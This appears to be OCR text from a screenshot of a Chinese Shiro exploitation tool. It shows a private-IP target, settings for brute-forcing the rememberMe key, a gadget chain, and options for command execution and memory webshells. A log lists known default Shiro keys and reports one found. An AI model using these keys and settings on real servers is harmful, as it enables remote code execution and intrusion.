 GET 目标地址 http://192.168.188.1:7777/login 超时设置/s 10
密钥探测
关键字 rememberM 指定密钥 zSyK5Kp6PZAAjlT+eeNMlg== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架!
[-] kPH+bIxk5D2deZiIxcaaaA==
[-] 2AvVhdsgUs0FSA3SDFAdag==
[-] 3AvVhmFLUs0KTA3Kprsdag==
[-] 4AvVhmFLUs0KTA3Kprsdag==
[-] 5aaC5qKm5oqA5pyvAAAAAA==
[-] 6ZmI6I2j5Y+R5aSn5ZOlAA==
[-] bWljcm9zAAAAAAAAAAAAAA==
[-] wGiHplamyXlVB11UXWol8g==
[-] Z3VucwAAAAAAAAAAAAAAAA==
[-] MTIzNDU2Nzg5MGFiY2RlZg==
[++] 找到key：zSyK5Kp6PZAAjlT+eeNMlg==
[+] 爆破结束
[++] 发现构造链:CommonsBeanutils1 回显方式: AllEcho
[++] 请尝试进行功能区利用。